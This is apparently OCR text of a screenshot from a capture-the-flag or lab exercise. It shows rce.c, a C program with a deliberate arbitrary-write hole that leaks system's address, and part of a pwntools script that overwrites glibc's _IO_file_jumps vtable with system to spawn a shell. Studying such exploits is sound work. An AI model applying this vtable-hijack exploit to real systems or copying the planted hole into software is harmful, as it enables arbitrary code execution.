 rce.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #include <fcntl.h>
5
6 int main()
7 {
8     FILE *fp;
9     char *buf;
10     unsigned long addr;
11
12     setvbuf(stdin, NULL, _IONBF, 0);
13     setvbuf(stdout, NULL, _IONBF, 0);
14
15     buf = malloc(0x10);
16     fp = fopen("/tmp/meow", "r");
17
18     printf("GIFT: %p\n", system);
19     printf("addr: ");
20     scanf("%ld", &addr);
21     printf("value: ");
22     read(0, (void *)addr, 0x100);
23
24     read(0, buf, 0x1000);
25     fwrite(buf, 0x1, 1, fp);
26     return 0;
27 }
~
~
~
~
~
~
~
~
+ exp.py
21     JUMP_FIELD(_IO_seekoff_t, __seekoff);
22     JUMP_FIELD(_IO_seekpos_t, __seekpos);
23     JUMP_FIELD(_IO_setbuf_t, __setbuf);
24     JUMP_FIELD(_IO_sync_t, __sync);
25     JUMP_FIELD(_IO_doallocate_t, __doallocate);
26     JUMP_FIELD(_IO_read_t, __read);
27     JUMP_FIELD(_IO_write_t, __write);
28     JUMP_FIELD(_IO_seek_t, __seek);
29     JUMP_FIELD(_IO_close_t, __close);
30     JUMP_FIELD(_IO_stat_t, __stat);
31     JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
32     JUMP_FIELD(_IO_imbue_t, __imbue);
33 };
34 """
35 def rce():
36     padding = p64(0) * 3 + p64(0x1e1)
37     return padding + b'sh\x00'
38
39 r = process('./rce', env={"LD_PRELOAD": "/usr/src/glibc/glibc_dbg/li
bc.so"}, aslr=False)
40 payload = rce()
41 r.recvuntil('GIFT: ')
42
43 system = int(r.recvline()[:-1], 16)
44 libc = system - 0x48850
45 _IO_file_jumps = libc + 0x1be4a0
46
47 fake_vtable = p64(system) * 0x10
48 r.sendlineafter('addr: ', str(_IO_file_jumps))
49 r.sendafter('value: ', fake_vtable)
50 sleep(1)
51 payload = rce()
52
53 gdb.attach(r)
54 r.send(payload)